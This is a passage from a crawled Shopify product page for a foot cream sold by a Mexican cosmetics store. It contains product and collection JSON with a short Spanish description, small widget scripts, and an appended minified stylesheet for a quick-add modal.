idth":1500},{"alt":null,"id":29202385502405,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/43.png?v=1742888677"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/43.png?v=1742888677","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- split --\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eSi sufres de:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eResequedad\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003ePiel agrietada\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eCallosidades\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003ePie cansado\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eInflamación\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eDermatitis por calzado\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eIrritaciones \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePrueba la \u003cstrong\u003eCrema de pies\u003c\/strong\u003e, eficaz que suaviza, nutre y calma la piel de tus pies, eliminando la sequedad y las asperezas, dejándolos suaves y protegidos.\u003cbr\u003e\u003c\/p\u003e"},
    productCollections: [{"id":291284156613,"handle":"beauty","updated_at":"2026-01-23T06:12:46-06:00","published_at":"2022-11-17T00:51:36-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Beauty","body_html":""},{"id":316870525125,"handle":"body-repair","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2025-02-06T01:18:50-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Body Repair","body_html":""},{"id":289144733893,"handle":"catalogo","updated_at":"2026-01-23T06:12:46-06:00","published_at":"2022-08-13T23:24:01-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Catálogo","body_html":"Productos"},{"id":289144275141,"handle":"cuidado-del-cuerpo-1","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-08-13T22:59:13-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Cuidado del Cuerpo","body_html":"Productos para el cuidado del cuerpo."},{"id":291401793733,"handle":"humectacion","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-11-27T00:41:04-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Humectación","body_html":""},{"id":291401760965,"handle":"nutricion","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-11-27T00:39:44-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Nutrición","body_html":""},{"id":299931631813,"handle":"todos","title":"Todos","updated_at":"2026-01-23T06:12:46-06:00","body_html":"","published_at":"2024-02-24T11:39:47-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}],
  };
  window.essentialProductId = 7231074369733
  window.essentialProductTags = ["Cuidado para Pies"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.crema-pies"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1764488384586';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cristinarodriguez.com.mx/cdn/shop/t/9/assets/quick-add.css?v=66140427377835179181738192397
body_size: 298
content:
.quick-add{position:relative;grid-row-start:4;margin:0 0 1rem;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{--modal-height-offset: 3.2rem;position:absolute;top:0;left:50%;transform:translate(-50%);margin:var(--modal-height-offset) auto 0;width:100%;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);width:calc(100% - 3rem)}@media screen and (min-width: 750px){.quick-add-modal__content{--modal-height-offset: 10rem;margin-top:var(--modal-height-offset);width:80%;max-height:calc(100% - var(--modal-height-offset) * 2);overflow-y:auto}quick-add-modal .quick-add-modal__toggle{top:2rem;right:2rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:70%}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{--modal-padding: 2.5rem;padding-right:4.4rem;display:flex;overflow-y:auto;padding:var(--modal-padding);height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content{bottom:var(--modal-height-offset)}.quick-add-modal__content-info>*{max-height:100%}quick-add-modal .product--mobile-columns .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}}.quick-add-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;padding:1.2rem;z-index:5;width:4rem;position:fixed;top:1.5rem;right:1.5rem}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block}quick-add-modal .quick-add-hidden,quick-add-modal .product__modal-opener:not(.product__modal-opener--image),quick-add-modal .product__media-item:not(:first-child){display:none!important}quick-add-modal .slider.slider--mobile{overflow:visible}quick-add-modal .product__column-sticky .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product__column-sticky{top:0;position:relative}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:4rem;max-width:54%;width:calc(54% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:100%;width:100%}quick-add-modal .thumbnail-slider .thumbnail-list.slider--tablet-up{display:none}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{padding:.8rem;min-width:100%;box-sizing:border-box}quick-add-modal .product-media-container.constrain-height{--viewport-offset: calc((var(--modal-height-offset) + var(--modal-padding) + var(--popup-border-width)) * 2)}@media screen and (min-width: 750px){quick-add-modal .product-media-container.constrain-height{--constrained-min-height: 400px}}@media screen and (max-width: 749px){.grid--2-col-tablet-down .quick-add,.splide__slide__container[data-mobile-columns="2"] .quick-add{margin:0}.grid--2-col-tablet-down .quick-add__submit,.splide__slide__container[data-mobile-columns="2"] .quick-add__submit{font-size:1.3rem;min-height:3.8rem}}
/*# sourceMappingURL=/cdn/shop/t/9/assets/quick-add.css.map?v=66140427377835179181738192397 */
